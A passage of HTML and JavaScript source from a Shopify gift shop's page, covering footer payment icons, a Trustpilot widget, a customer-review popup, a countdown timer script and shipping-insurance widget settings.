10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        <div class="grid__item large--one-half cst_terms" style="">
          <!-- TrustBox widget - Mini -->
          <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
            <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
          </div>
          <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half cst_privacy">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        
        <div class="grid__item large--one-half cst_terms" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        
      </div>
    </div>
  </div>


     
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
              <div class="tingle-modal-box__content">
        <div class="review-close-new"><i class="photofont icon photo-close"></i></div>
        <div class="customers-images">          
		<img class="popup_img" data-src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915" src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915">          
        </div>
        <div class="content-right">        
          <div class="customers-international">
            <div class="customers-tittle popup_title">
              Lovoy
              <span class="circle-right"></span>
            </div>
            <div class="customers-start popup_ratting">
              <i class="fa fa-star"></i>
            </div>
            <div class="customers-content popup_comment">
               You are just the best! The bobblehead doesn't just look exactly as the model, the quality once you have it on your hands is even better than what I expected.
            </div>
          </div>
          <div class="customers-product">
            <a class="product_link"  href="">
              <img class="product_image" src="">
              <div class="customers-modal-layout">
                <span class="product_title">World's Best Boss Super Businessman Holding A Water Glass Custom Bobbleheads With Engraved Text</span>
                <button type="button"  class="desgin-bt " >DESIGN NOW</button>
              </div>
            </a>
          </div>
        </div>
      </div>
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
</div> 

   

  
</footer>



<style>
  .footer-box .wrapper{
  	max-width: 1510px;
  }

.trustpilot-widget > iframe {
    width: 180px !important;
    height: 89px !important;
    margin: 0 auto;
}
</style>



</div>

    
    <div class="overlay-drawer"></div>
  </div>
  
  
  <script>
    
  </script>

  
  

  
    <script>
      // Override default values of shop.strings for each template.
      // Alternate product templates can change values of
      // add to cart button, sold out, and unavailable states here.
      theme.productStrings = {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable"
      }
    </script>
  
  
  
  
  
  <script>
  $(document).ready(function() {
      var flag=0;
      var getText='';
      $('input:radio').change(function() {        
        var selected_value = $(this).val();
        $(this).closest('.custom_options_row').find('.custom_js_value').html(selected_value);

      });
      
      $('.product-form__item-radio.Head-Connection input:radio').change(function() {
        var strset='';
        var selected_value = $(this).val();
        if(flag==0){
       	 getText = jQuery('.single-option-radio__label').eq(1).text(); 
         flag=1;
        }
        //jQuery('.single-option-radio__label').eq(1).text('');
        strset = getText+': '+selected_value;
        jQuery('.single-option-radio__label span').eq(1).text(": "+selected_value);

      });

      $('.product-form__item-radio.Sculpting').hide();
      $('.product-form__item-select.Sculpting').hide();
      $('#sculpting-options').change(function(){
        var select_value = this.value;
        $('.product-form__item-radio.Sculpting fieldset input').each(function(){
          if($(this).val() == select_value ){
            $(this).trigger("click");
          }
        });
        
     
      });
    });
    
    
    
    
    // Set the date we're counting down to
 
    
   function count_down(c_date){
      var countDownDate = new Date(c_date).getTime();
      var x = setInterval(function() {
        var now = new Date().getTime();  
        var distance = countDownDate - now;
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        
        if(days <= 9){
        days = "0"+days;
           console.log('d==> ',days);
        }
        
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        
        if(hours <= 9){
          hours = "0"+hours;
          console.log('h==> ',hours);
        }
        
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        
        if(minutes <= 9){
          minutes = "0"+minutes;
           console.log('m==> ',minutes);
        }
        
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);    
         console.log('s==> ',seconds);
        
         $(".custom-day-date1").html(days + "<span class='for-black-text'>days</span");
         $(".custom-day-date2").html(hours + "<span class='for-black-text'>hours</span");
         $(".custom-day-date3").html(minutes + "<span class='for-black-text'>mins</span");
         $(".custom-day-date4").html(seconds + "<span class='for-black-text'>sec</span");
        
        
        
        
        if (distance < 0) {
          clearInterval(x);
          $(".custom-day-date").html("EXPIRED");
        }
      }, 1000);
    }
    

    
    $(document).ready(function(){
    var c_date = $('.hidden-timer').text();
      console.log('myyy-- ', c_date);
      count_down(c_date);
    });
    
    
    //announcement-bottom mobile  slider    
      jQuery(document).ready(function(){
        
        jQuery('.announcement-slider').slick({
          infinite: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 2000,
        });
        
      });
    
    
    
  </script>
  
       <style>
          body .simply-insurance {
            max-width: 100%;
          }
         .jdgm-prev-badge__text
         {padding-left:1% !important;}
         .jdgm-form__reviewer-name-format-dropdown-arrow,.jdgm-sort-dropdown-arrow {

           display: none !important;

         }
         .jdgm-form__reviewer-name-format-dropdown,.jdgm-sort-dropdown {
           width: 130px !important;
         }
         .jdgm-histogram__bar-content {

           background: #5600e3 !important;
         }
         .product-single__form .product-form__item .product-form__input {
           width: 269px;
         }
         label.hulkapps_swatch_option {
           width: auto !important;
         }
  </style>
<div id="shopify-block-AMGZ5aGxqbTdIQndOT__16843599010748508989" class="shopify-block shopify-app-block"><!-- simply-insurance --><script>
    window.sspStorefrontCustomization = {};
    window.simplyInsurance = window.simplyInsurance || {};
    window.cn = function(o) {
      return "undefined" == typeof o || null == o || "" == o.toString().trim()
    };
 
    simplyInsurance.widgetSettings = null;
    
      simplyInsurance.widgetSettings = {"selected_layout":"toggle","consent_popup_enabled":false,"is_grey_icon":false,"consent_popup":{"text":{"title":{"text":"Shipping Protection","font_size":14,"font_color":"#000000","font_weight":"600"},"subtitle":{"text":"from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft","font_size":13,"font_color":"#000000","font_weight":"400"}},"popup_position":"topRight","background":{"color":"#f5f5f5","hover_background_color":"#ffffff"},"border":{"border_color":"#e4e4e4","border_radius":8,"border_width":1},"spacing":{"margin":30,"padding":15},"text_styling":{"text_color":"#000000","font_size":"14px","font_weight":"400"}},"button":{"label_and_appearance":{"button_label":"Checkout + Shipping Protection • ##plan_price##","font_size":14,"font_weight":400,"tooltip_message":"Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit."},"primary_button":{"button_text":"Checkout + ##plan_price## (Protection)","text_size":15,"text_color":"#ffffff","text_hover_color":"#ffffff","background_color":"#000000","background_hover_color":"#000000","padding":15,"margin":0,"border":0,"border_color":"#000000","border_radius":0},"add_secondary_button":false,"secondary_button":{"link_text":"Checkout without shipping protection","font_size":16,"font_color":"#000000"}},"grey_icon":false};
    
 
    simplyInsurance.insurancePlan = "{\"insurance_plan_title\":\"Shipping Insurance + ##plan_price##\",\"insurance_plan_description\":null,\"opt_in_message\":\"Get peace of mind with Delivery Guarantee in the event your delivery is damaged,stolen,or lost during transist.\",\"opt_out_message\":\"By deselecting shipping insurance, We are not liable for lost, damaged, or stolen items\",\"widget_image_url\":\"https:\/\/simply-insurance.s3.us-east-2.amazonaws.com\/1740483631946shipping-insurance.png\",\"widget_subtitle\":\"100% Payment guarantee \u0026 Protect your order from damage, loss, or theft + ##plan_price\",\"sidecart\":false,\"insurance_auto_enable\":true,\"tool_tip_message\":\"Get peace of mind with Shipping Insurance in the event your delivery is damaged, stolen, or lost during transit.\",\"insurance_plan_type\":\"percentage\",\"cart_percentage\":\"0.5\",\"product_handle\":\"shipping-protection\",\"is_app_enable\":\"yes\",\"planArray\":[{\"insurance_plan_name\":\"2.00\",\"insurance_plan_amount\":\"2.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799239716\"},{\"insurance_plan_name\":\"2.50\",\"insurance_plan_amount\":\"2.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799272484\"},{\"insurance_plan_name\":\"3.00\",\"insurance_plan_amount\":\"3.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799305252\"},{\"insurance_plan_name\":\"3.50\",\"insurance_plan_amount\":\"3.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799338020\"},{\"insurance_plan_name\":\"4.00\",\"insurance_plan_amount\":\"4.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799370788\"},{\"insurance_plan_name\":\"4.50\",\"insurance_plan_amount\":\"4.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799403556\"},{\"insurance_plan_name\":\"5.00\",\"insurance_plan_amount\":\"5.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799436324\"},{\"insurance_plan_name\":\"5.50\",\"insurance_plan_amount\":\"5.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799469092\"},{\"insurance_plan_name\":\"6.00\",\"insurance_plan_amount\":\"6.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799501860\"},{\"insurance_plan_name\":\"6.50\",\"insurance_plan_amount\":\"6.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799534628\"},{\"insurance_plan_name\":\"7.00\",\"insurance_plan_amount\":\"7.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799567396\"},{\"insurance_plan_name\":\"7.50\",\"insurance_plan_amount\":\"7.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799600164\"},{\"insurance_plan_name\":\"8.00\",\"insurance_plan_amount\":\"8.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799632932\"},{\"insurance_plan_name\":\"8.50\",\"insurance_plan_amount\":\"8.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799665700\"},{\"insurance_plan_name\":\"9.00\",\"insurance_plan_amount\":\"9.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799698468\"},{\"insurance_plan_name\":\"9.50\",\"insurance_plan_amount\":\"9.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799731236\"},{\"insurance_plan_name\":\"10.00\",\"insurance_plan_amount\":\"10.00\",\"min_order_price\":null,\"max_order_price\":null,\"pr